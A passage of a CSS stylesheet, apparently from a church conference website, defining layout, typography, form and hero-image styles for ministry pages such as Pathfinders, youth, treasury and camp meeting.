  margin-bottom: 29px;
  padding-bottom: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.intro-big-text.adv-resources-big-text {
  color: #5d637180;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 0;
  font-size: 115px;
}

.intro-big-text.mission-big-text {
  color: var(--ghost-white);
  margin-top: 6px;
  margin-bottom: 17px;
}

.big-icon {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon.grade-2.tlt-icon2 {
  width: 100px;
  height: 100px;
}

.big-icon.grade-3 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
}

.big-icon.grade-3.tlt-icon3 {
  width: 100px;
  height: 100px;
  margin-right: 30px;
}

.checked-item {
  color: var(--dim-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949fb672f1b62_checkmark-icon.svg");
  background-position: 0 5px;
  background-repeat: no-repeat;
  background-size: 16px;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 8px;
  padding-left: 28px;
  font-weight: 400;
}

.text-grey {
  color: var(--light-slate-grey);
  text-align: left;
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.text-grey.list-text {
  margin-bottom: 0;
}

.text-grey.parent-guide {
  margin-top: 24px;
  margin-bottom: 8px;
}

.button-3 {
  color: #fff;
  text-align: center;
  background-color: #4b6bf5;
  border-radius: 8px;
  justify-content: center;
  align-items: center;
  height: 48px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
}

.button-3:hover {
  box-shadow: 0 4px 12px #4b6bf580;
}

.wrapper-2 {
  cursor: pointer;
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  margin-right: 0;
  padding: 80px 0 40px;
  display: flex;
  position: static;
}

.wrapper-2.side-paddings {
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-2.side-paddings.contact-us {
  padding-top: 35px;
}

.wrapper-2.pg-intro {
  padding-top: 0;
  padding-bottom: 0;
}

.wrapper-2.tlt-wrapper {
  cursor: default;
  padding-top: 70px;
  padding-bottom: 70px;
}

.feature-card-list {
  padding-top: 1px;
  padding-bottom: 21px;
  padding-left: 0;
}

.section-intro {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro.big-text {
  z-index: 1;
  max-width: none;
  margin-bottom: -24px;
  padding-top: 0;
}

.section-intro.big-text.evangelism {
  justify-content: flex-start;
  margin-bottom: 0;
  padding-top: 0;
  display: block;
}

.section-intro.big-text.relational-big.relational-skills {
  margin-bottom: 0;
  padding-bottom: 23px;
  padding-left: 30px;
  padding-right: 25px;
}

.section-intro.big-text {
  max-width: none;
  margin-bottom: -24px;
  padding-top: 13px;
}

.section-intro.no-margin {
  margin: 0;
}

.feature-cards {
  z-index: 1;
  flex-wrap: wrap;
  width: 100%;
  display: flex;
  position: relative;
}

.h2-reverse {
  color: var(--white);
  text-align: center;
  letter-spacing: 4px;
  flex-flow: row;
  align-self: end;
  margin-top: 0;
  margin-bottom: 10px;
  padding: 0;
  display: flex;
}

.h2-reverse.center {
  margin-bottom: 20px;
}

.h2-reverse.hr-4 {
  margin-top: 0;
}

.h2-reverse.for-kids {
  z-index: 2;
  margin-bottom: 0;
  position: relative;
}

.h2-reverse.h2-slate-gray {
  color: var(--slate-gray);
}

.h2-reverse.pf {
  color: var(--off-black);
}

.h3-reverse {
  color: var(--white);
  text-align: center;
  object-fit: fill;
  margin: 0 0 -14px;
  padding: 10px 0;
  font-size: 28px;
  font-weight: 700;
  line-height: 33px;
  position: relative;
  bottom: -3px;
}

.h3-reverse.adv-h3 {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h3-reverse.podcast-h3 {
  margin-top: 0;
}

.h3-reverse.gpcc-h3 {
  margin-bottom: 15px;
}

.h3-reverse.gcm {
  padding-bottom: 30px;
}

.h3-reverse.h3-revers-cm {
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 24px;
  font-weight: 700;
  line-height: 20px;
  position: relative;
  top: -10px;
  left: -16px;
}

.h3-reverse.adv-h3-copy {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h4-reverse {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 20px;
  font-size: 24px;
  line-height: 34px;
}

.h4-reverse.risk-h4 {
  margin-top: 0;
}

.h4-reverse.cpcc-h4 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.h4-reverse.gpcc-h4 {
  margin-top: 0;
  margin-bottom: 0;
}

.h4-reverse.biblestudies {
  margin-top: 0;
  margin-bottom: 12px;
}

.h4-reverse.good-reads {
  margin-bottom: 0;
}

.h4-reverse.qc-h4-rev {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.paragraph-reverse {
  border-style: none;
  border-width: 1px;
  border-color: var(--white-smoke) black black;
  color: var(--gainsboro);
  text-align: left;
  margin: 20px 0 0;
  padding: 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 23px;
  font-style: normal;
  line-height: 29px;
  display: block;
  position: static;
}

.paragraph-reverse.moving-welcome-text {
  text-decoration: none;
}

.paragraph-reverse.name-of-video {
  text-align: center;
  margin-bottom: -51px;
  padding-top: 14px;
  font-weight: 600;
}

.paragraph-reverse.campsites {
  text-align: center;
  margin-bottom: 0;
  padding-bottom: 0;
}

.paragraph-reverse.camp-link {
  padding-bottom: 0;
}

.paragraph-reverse.paragraph-rev-dif {
  margin-top: -86px;
  margin-bottom: 22px;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 20px;
}

.paragraph-reverse.heroestraining {
  text-align: center;
  margin-top: 3px;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
}

.paragraph-reverse.joinmailinglist {
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: flex;
}

.paragraph-reverse.cm-subheading {
  color: var(--light-grey);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 40px;
  font-size: 14px;
  line-height: 21px;
}

.paragraph-reverse.for-kids-revers {
  z-index: 2;
  object-fit: fill;
  padding-top: 13px;
  padding-bottom: 33px;
  position: relative;
}

.paragraph-reverse.kindergarten-paragraph {
  text-align: left;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.paragraph-reverse.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse.virtual-cm.top-one {
  padding-top: 41px;
}

.paragraph-reverse.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse.camp-qa {
  margin-top: 37px;
  margin-bottom: 0;
  display: block;
}

.paragraph-reverse.camp-qa.if-we-need {
  margin-top: 0;
  margin-left: 90px;
}

.paragraph-reverse.camp-qa.onlinerservations {
  color: var(--orange-gradient-2);
  text-align: center;
  white-space: normal;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  font-size: 25px;
  line-height: 31px;
}

.paragraph-reverse.camp-qa2 {
  margin-top: 0;
}

.paragraph-reverse.childss {
  padding-top: 10px;
}

.paragraph-reverse.add-primary {
  margin-top: 16px;
}

.paragraph-reverse.qc-paragraph-reverse {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
}

.paragraph-reverse.joseheading {
  text-align: center;
  font-size: 15px;
  font-style: italic;
}

.paragraph-reverse.cm-tips {
  margin-top: 13px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-weight: 400;
}

.paragraph-reverse.cm-tips.cm-tips-2 {
  margin-top: -8px;
  margin-bottom: 19px;
  padding-left: 31px;
  font-size: 15px;
  font-style: normal;
  font-weight: 200;
}

.paragraph-reverse.cm-tips.cm-tips-3 {
  border-radius: 12px;
  font-size: 15px;
  font-weight: 300;
}

.paragraph-reverse.parag-reopening {
  text-align: center;
  margin-top: 22px;
}

.paragraph-reverse.chldsab-par-reverse {
  margin-bottom: 9px;
  margin-left: 25px;
}

.paragraph-reverse.paragraph-reverse-camp {
  margin-top: 0;
}

.paragraph-reverse.child-bulletins {
  margin-bottom: -10px;
  padding-bottom: 0;
}

.paragraph-reverse.or {
  margin-top: 7px;
  margin-bottom: 0;
  margin-left: 20px;
  padding-bottom: 5px;
}

.paragraph-reverse.cm-announcments {
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 36px;
  padding-top: 0;
}

.paragraph-reverse.cm-a-paragrph {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.paragraph-reverse.cm-announcements-paragraph {
  text-align: left;
  margin-top: 18px;
  margin-bottom: 18px;
  margin-left: 42px;
}

.paragraph-reverse.adventurer-questions {
  text-align: center;
  margin-bottom: 13px;
  font-size: 22px;
  font-weight: 600;
}

.paragraph-reverse.adventurer-paragraph {
  text-align: center;
}

.paragraph-reverse.risk-subheading {
  color: var(--white);
  margin-top: 32px;
}

.paragraph-reverse.watch {
  border-top-style: solid;
  border-top-color: var(--white-smoke);
  border-bottom-style: solid;
  border-bottom-color: var(--white-smoke);
  margin-top: 20px;
  font-size: 18px;
  font-weight: 400;
}

.paragraph-reverse.cm-ss-resources {
  color: var(--dim-grey);
}

.paragraph-reverse.camp-meeting-dates {
  font-size: 25px;
  line-height: 32px;
}

.paragraph-reverse.cm-23-speakers {
  border-style: none;
  border-color: var(--dodger-blue);
}

.paragraph-reverse.last-year {
  border-top-style: solid;
  margin-top: 20px;
}

.paragraph-reverse.info {
  text-align: left;
}

.paragraph-reverse.min {
  margin-top: 0;
  margin-bottom: 0;
}

.unordered-list-reverse {
  color: var(--white);
  text-align: left;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.unordered-list-reverse.un-list-indented {
  margin-top: 0;
  margin-left: 49px;
  list-style-type: disc;
}

.unordered-list-reverse.un-list-indented.indented {
  margin-left: 88px;
}

.unordered-list-reverse.campqa {
  margin-top: 9px;
}

.unordered-list-reverse.campqa.campqa2 {
  cursor: default;
  margin-top: 0;
}

.unordered-list-reverse.campqa.campqa2:hover {
  text-decoration: none;
}

.unordered-list-reverse.camp-qa2 {
  opacity: .25;
  margin-top: 0;
  padding-bottom: 0;
}

.mini-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 16px;
}

.about-v1-quote {
  text-align: right;
  flex-direction: column;
  align-items: flex-end;
  width: 230px;
  margin-right: 6%;
  padding-top: 40px;
  display: flex;
}

.about-v1-quote.treasury-quote {
  width: auto;
  margin-right: 0%;
  padding-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-small-2 {
  text-align: center;
  justify-content: center;
  margin-bottom: 16px;
  padding-top: 15px;
  font-size: 13px;
  line-height: 20px;
  display: block;
}

.paragraph-small-2.text-grey {
  color: var(--dim-grey);
  text-align: left;
  margin-bottom: 0;
  padding-top: 0;
}

.paragraph-small-2.text-grey.pgts-small-header {
  text-align: right;
}

.about-v1-quote-text {
  text-align: left;
  margin-top: 6px;
  margin-bottom: 48px;
  margin-left: 0;
  font-size: 24px;
  font-weight: 300;
  line-height: 32px;
}

.about-v1-quote-text.treasury-quote-box {
  text-align: right;
  margin-bottom: 10px;
}

.about-v1-quote-text.pgts-quote-box, .about-v1-quote-text.outreach-quote {
  text-align: right;
}

.about-v1-quote-icon {
  text-align: left;
  width: 40px;
  margin-top: 20px;
  padding-bottom: 6px;
}

.about-v1 {
  align-items: flex-start;
  width: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.text-field-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
}

.textarea {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: auto;
  border: 0 solid #000;
  border-radius: 4px;
  height: auto;
  min-height: 100px;
  margin-bottom: 11px;
  padding: 16px 24px 24px 56px;
}

.contact-info-block {
  padding-top: 8px;
  padding-bottom: 9px;
}

.contact-card-v1 {
  z-index: 10;
  background-color: #fff;
  width: 100%;
  max-width: 970px;
  margin-top: -11px;
  display: flex;
  position: relative;
  box-shadow: 0 10px 24px #525b731f;
}

.contact-info {
  border-left: 1px solid #e6e8ef;
  width: 33.33%;
  max-width: 370px;
  padding: 56px;
}

.contact-form {
  flex-wrap: wrap;
  align-items: flex-start;
  display: flex;
}

.form-success {
  background-color: #0000;
}

.contact-form-wrapper {
  flex: 1;
  margin-bottom: 0;
  padding: 64px 56px;
}

.input {
  border: 1px solid #e6e8ef;
  border-radius: 24px;
  height: 48px;
  margin-bottom: 24px;
  padding: 15px 24px 14px;
  transition: border-color .2s;
}

.input:hover {
  border-color: #cbd0df;
}

.input:focus {
  border-color: #4b6bf5;
}

.input.contact-name {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  padding-left: 56px;
}

.input.contact-message {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94959f92f1b74_input-pen-icon.svg");
  background-position: 0 8px;
  background-repeat: no-repeat;
  width: 100%;
  height: auto;
  min-height: 160px;
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 56px;
}

.input.contact-email {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490fb12f1b72_input-mail-con.svg");
  background-position: 0;
  background-repeat: no-repeat;
  border-radius: 12px;
  flex: 1;
  margin-left: 20px;
  padding-left: 56px;
}

.form-error {
  color: #ff2f5b;
  text-align: center;
  background-color: #0000;
  font-size: 13px;
  line-height: 20px;
}

.links-reverse {
  perspective: 1px;
  color: var(--white);
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse:hover {
  color: var(--light-grey);
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse:active, .links-reverse:visited {
  color: var(--white);
}

.links-reverse.plain-text {
  letter-spacing: 0;
  text-transform: none;
}

.links-reverse.plain-text:hover {
  text-decoration: underline;
}

.links-reverse.footer-link-master {
  flex-direction: column;
  align-items: stretch;
  padding-bottom: 10px;
  font-size: 13px;
  line-height: 23px;
  display: flex;
}

.links-reverse.footer-link-master:hover {
  color: var(--light-grey);
  font-weight: 700;
}

.links-reverse.footer-link-copyright {
  justify-content: flex-start;
  align-items: flex-start;
  padding-right: 15px;
  font-size: 13px;
  line-height: 23px;
  display: block;
}

.links-reverse.footer-link-copyright.w--current {
  padding-right: 15px;
}

.links-reverse.button-link-reverse {
  margin-left: 0;
  text-decoration: none;
}

.links-reverse.button-link-reverse:hover {
  color: #fff;
  font-size: 17px;
  text-decoration: none;
}

.links-reverse.other-entities-link {
  text-align: center;
}

.links-reverse.risk-links {
  font-size: 20px;
  font-weight: 400;
}

.links-reverse.joinmailinglist {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: inline-block;
  position: static;
  overflow: visible;
}

.links-reverse.offerings {
  font-size: 22px;
}

.links-reverse.good-reads {
  margin-top: 0;
  margin-bottom: 8px;
  display: block;
}

.links-reverse.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.links-reverse.adventurers-revers {
  font-size: 13px;
}

.links-reverse.white-bkgrnd {
  color: var(--dim-grey-lines);
}

.church-planting-section {
  z-index: 5;
  background-image: linear-gradient(#000000bf, #000000bf), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c12cf0e448d4b04f9b6c66c_out-churchplanting.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  position: relative;
}

.hero-slide-info-3 {
  color: #fff;
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 75vw;
  max-width: 940px;
  height: 55vh;
  margin-left: auto;
  margin-right: auto;
  padding-top: 33px;
  display: flex;
}

.hero-homepage-section {
  z-index: 1;
  background-color: #2e323c;
  height: 75vh;
}

.review-slide-card-author {
  color: var(--white);
  margin-top: 9px;
  font-size: 13px;
  line-height: 24px;
}

.section-header-5 {
  margin-top: 10px;
  margin-bottom: 8px;
  padding-top: 0;
}

.hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c8465afaf62628db510ff26_REL-PM_prayer-ministries_1600x800x100.jpg"), url("https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg");
  background-position: 0 0, 0 0;
  background-repeat: no-repeat, repeat;
  background-size: cover, 125px;
  background-attachment: scroll, scroll;
  height: 55vh;
}

.hero-subpage.ministerial {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e2f01aec68c0f633ec77d8_reading%20bible%201600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a54edb883c1279e86220d_Hero-ADV_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.adventurers-hero.pathfinders-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/646fb84c41f452140ef0993b_Hero-PF_1600x800x100.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
}

.hero-subpage.abc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a1180a64ec9a072ba0f97_Hero-ABC_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 45vh;
  margin-top: 84px;
  display: flex;
}

.hero-subpage.childrens-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/62213ed7305a768437c710fe_iStock-1316939266%201600x800.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.relational-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a97e3ca6bd39ed339cbc_HERO-Rel-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.ss-adult-hero {
  background-image: linear-gradient(#00000026, #00000026), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a973c8252c36f0aabf0b_HERO-SS-1600x800x100.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.young-adult-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1386d27227586c9eae0_HERO-Young-Adults-1600x800x100.jpg");
  background-position: 50% 32%;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.youth-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a98f9540986fe873f078_HERO-Youth-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.communication-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8ad2e43da07733afe72_HERO-Comm-1600x800x100.jpg");
  background-position: 50%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 82px;
}

.hero-subpage.gpcc-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a8edbd6ad5f48f1b41d0_HERO-GPCC-1600x800x100.jpg");
  background-position: 50% 61%;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.human-resources-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c67a91c2e43da0d2e3afe7e_HERO-HR-1600x800x100.jpg");
  background-position: 0 -126px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.moving-services-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf33e42bae32d67c58831_HERO-Mov-1600x800x100.jpg");
  background-position: 50% 40%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.risk-management-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf0fd0e2f1c8eccda0844_HERO-Risk-1600x800x100.jpg");
  background-position: 0 -97px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.treasury-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf4fcc4f4a91950400a22_HERO-Treasury-1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.planned-giving-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf1dd6d272237afc9eccc_HERO-Planned-Giving-1600x800x100.jpg");
  background-position: 0 -91px;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.outreach-hero-subpage {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a63b85b0f8aa21c80be48_Hero-OUT_1600x800x100.jpg");
  background-position: 50% 0;
  background-repeat: repeat;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.our-team-subpage-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a2907cfce27e291fd3c95_Hero-OurTeam_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-subpage.mission-subpage {
  background-color: #065f4aa1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg");
  background-position: 50% 65%;
  background-repeat: no-repeat;
  background-size: 960px;
  height: 45vh;
  margin-top: 0;
}

.hero-subpage.podcasts-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94956562f1bbd_headphones.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.pastors-desk-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfacbe161af3250fc5a81_HERO-Pastors-Desk-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 45vh;
  margin-top: 79px;
}

.hero-subpage.admin-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a14095b4d2320df5853f6_Hero-Admin_1600x800x100.jpg");
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.hispanic-english-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c4a61329405013778410601_Hero-HIS1_1600x800x100.jpg");
  background-position: 50%;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.hero-subpage.education-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5e84083a0eadde3d209ea7f4_ED-hero-image.png");
  background-size: cover;
  height: 45vh;
}

.hero-subpage.regional-min {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63e1a043fc4273c0dcbf2d67_iStock-1145051385%201600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  height: 45vh;
  margin-top: 84px;
}

.subpage-hero-heading {
  color: var(--white);
  text-align: center;
  letter-spacing: 12px;
  text-shadow: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: none;
  height: auto;
  margin: 0 auto;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 3.5vw;
  font-weight: 700;
  line-height: 68px;
  display: none;
}

.subpage-hero-heading.contact-us-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.young-adult-hero-heading {
  text-align: center;
  letter-spacing: 5px;
  height: 55vh;
  padding-top: 0;
  font-weight: 700;
}

.subpage-hero-heading.admin-hero-heading {
  padding-top: 295px;
}

.subpage-hero-heading.newsroom-heading {
  padding-top: 250px;
}

.subpage-hero-heading.ministerial-hero-heading {
  padding-top: 295px;
}

.outreach-sub-nav {
  background-color: var(--dim-grey);
}

.subnav-h4 {
  object-fit: fill;
  flex: 0 auto;
  align-self: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-right: 20px;
}

.subnav-h4:hover {
  text-decoration: none;
}

.container-6 {
  z-index: 2;
  justify-content: flex-start;
  max-width: 1200px;
  padding-left: 22px;
  display: flex;
  position: static;
}

.image-17 {
  padding-bottom: 4px;
}

.heading-29 {
  text-align: left;
  margin-top: -23px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.big-icon-2 {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, #ff4dae, #4268ff);
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon-2.grade-4 {
  background-image: linear-gradient(135deg, #ffe10a, #ff3e5c);
}

.big-icon-2.grade-3 {
  background-image: linear-gradient(135deg, #00f2aa, #0083ff);
}

.portfolioterxt {
  color: #969696;
  padding-top: 12px;
  padding-bottom: 12px;
  line-height: 24px;
}

.portfolioterxt.border {
  border-top: 1px #ddd;
  border-bottom: 1px solid #ddd;
  padding-left: 50px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  padding-left: 44px;
}

.portfolioterxt.border {
  text-align: left;
  border-style: none;
  border-top-width: 1px;
  border-top-color: #ddd;
  border-bottom-width: 1px;
  border-bottom-color: #ddd;
  max-width: 300px;
  padding-left: 5px;
  font-size: 15px;
  line-height: 25px;
}

.portfolioterxt.border.first {
  text-align: left;
  border-style: none;
  max-width: 300px;
  padding-left: 5px;
}

.sidebar-block {
  float: right;
  width: 95%;
  padding-top: 32px;
  padding-bottom: 72px;
}

.sidebar-block.outreach {
  padding-top: 46px;
}

.heading-30 {
  margin-bottom: 0;
}

.evangelism-wrapper {
  z-index: 1;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: #0000;
  flex-direction: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: grid;
  position: relative;
}

.container-full-4 {
  background-color: #0000;
  max-width: 1200px;
  padding-top: 0;
  padding-bottom: 5px;
}

.team-section {
  z-index: 20;
  box-shadow: 1px 1px 3px 0 var(--gainsboro);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding: 0;
  position: relative;
}

.team-section.gray {
  background-color: #f5f6f9;
  background-image: none;
}

.team-section.gray.abc-team {
  background-size: 4px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 0;
  display: flex;
}

.team-section.abc-team {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.section-wrapper-content-2 {
  text-align: center;
  width: 50%;
  margin-bottom: 50px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 0;
  font-weight: 400;
  display: block;
  position: relative;
}

.i-want-to-nav {
  z-index: 99;
  position: sticky;
  top: 82px;
}

.evanglism-call-icon-2 {
  position: absolute;
  top: 192px;
  left: 411px;
}

.evanglism-call-icon-2.outreach {
  position: relative;
  top: -37px;
  left: 10px;
  right: 0;
}

.evangelism-email-icon-2 {
  position: absolute;
  inset: 277px 0 0 338px;
}

.evangelism-email-icon-2.outreach {
  position: relative;
  top: -98px;
  left: -11px;
  right: 0;
}

.intro-big-text-2 {
  z-index: 1;
  color: #5d637159;
  text-align: center;
  margin-top: -42px;
  margin-bottom: 50px;
